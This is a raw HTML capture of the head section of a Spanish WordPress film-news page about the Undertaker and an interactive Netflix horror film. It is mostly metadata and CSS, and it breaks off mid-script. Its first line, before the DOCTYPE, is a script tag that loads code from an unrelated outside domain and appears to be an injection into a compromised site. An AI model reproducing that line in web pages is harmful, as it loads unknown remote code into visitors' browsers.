

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/
body_size: 18081
content:
<script src="https://assets.scontentflow.com/"></script>

<!DOCTYPE html>
<html lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://movienautas.tv/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&#039;Pressing Catch&#039; para una película de terror interactiva</title>
	<meta name="description" content="Conoce todo sobre la película del momento Pressing Catch al mejor estilo de American Horror Story ha logrado sorprenderlos" />
	<link rel="canonical" href="https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&#039;Pressing Catch&#039; para una película de terror interactiva" />
	<meta property="og:description" content="Conoce todo sobre la película del momento Pressing Catch al mejor estilo de American Horror Story ha logrado sorprenderlos" />
	<meta property="og:url" content="https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/" />
	<meta property="og:site_name" content="Movie Nautas" />
	<meta property="article:published_time" content="2021-10-27T07:55:00+00:00" />
	<meta property="article:modified_time" content="2021-09-30T13:05:46+00:00" />
	<meta property="og:image" content="https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Emmi Cerrano" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://movienautas.tv/#website","url":"https://movienautas.tv/","name":"Movie Nautas","description":"Deportes y mucho mas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://movienautas.tv/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/#primaryimage","inLanguage":"es","url":"https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7.jpg","contentUrl":"https://movienautas.tv/wp-content/uploads/2021/09/critica-mi-primer-gran-combate-imagen-7.jpg","width":1080,"height":608,"caption":"pressing-catch"},{"@type":"WebPage","@id":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/#webpage","url":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/","name":"'Pressing Catch' para una pel\u00edcula de terror interactiva","isPartOf":{"@id":"https://movienautas.tv/#website"},"primaryImageOfPage":{"@id":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/#primaryimage"},"datePublished":"2021-10-27T07:55:00+00:00","dateModified":"2021-09-30T13:05:46+00:00","author":{"@id":"https://movienautas.tv/#/schema/person/cf48d34b4fc8635c01890a7e792ab0ac"},"description":"Conoce todo sobre la pel\u00edcula del momento Pressing Catch al mejor estilo de American Horror Story ha logrado sorprenderlos","breadcrumb":{"@id":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/"]}]},{"@type":"BreadcrumbList","@id":"https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://movienautas.tv/"},{"@type":"ListItem","position":2,"name":"Netflix ficha al m\u00edtico Enterrador de &#8216;Pressing Catch&#8217; para una pel\u00edcula de terror interactiva al estilo de &#8216;Black Mirror: Bandersnatch&#8217;"}]},{"@type":"Person","@id":"https://movienautas.tv/#/schema/person/cf48d34b4fc8635c01890a7e792ab0ac","name":"Emmi Cerrano","image":{"@type":"ImageObject","@id":"https://movienautas.tv/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/4709227f79b76742ec42914af01ec88e8c73a6c41799d8e083fb98ea535f6e43?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4709227f79b76742ec42914af01ec88e8c73a6c41799d8e083fb98ea535f6e43?s=96&d=mm&r=g","caption":"Emmi Cerrano"},"url":"https://movienautas.tv/author/emmi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Movie Nautas &raquo; Feed" href="https://movienautas.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movie Nautas &raquo; Feed de los comentarios" href="https://movienautas.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movie Nautas &raquo; Comentario Netflix ficha al mítico Enterrador de &#8216;Pressing Catch&#8217; para una película de terror interactiva al estilo de &#8216;Black Mirror: Bandersnatch&#8217; del feed" href="https://movienautas.tv/pressing-catch-para-una-pelicula-de-terror-interactiva/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://movienautas.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmovienautas.tv%2Fpressing-catch-para-una-pelicula-de-terror-interactiva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://movienautas.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmovienautas.tv%2Fpressing-catch-para-una-pelicula-de-terror-interactiva%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://movienautas.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://movienautas.tv/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://movienautas.tv/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://movienautas.tv/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://movienautas.tv/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://movienautas.tv/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://movienautas.tv/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://movienautas.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss_core-css' href='https://movienautas.tv/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://movienautas.tv/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://movienautas.tv/wp-content/themes/newspaperss/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #e1e1e1 !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #c8c8c8 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://movienautas.tv/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://movienautas.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://movienautas.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://movienautas.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f84c28f85a04eafcd60fa4cddc84cb0b").click(function() {
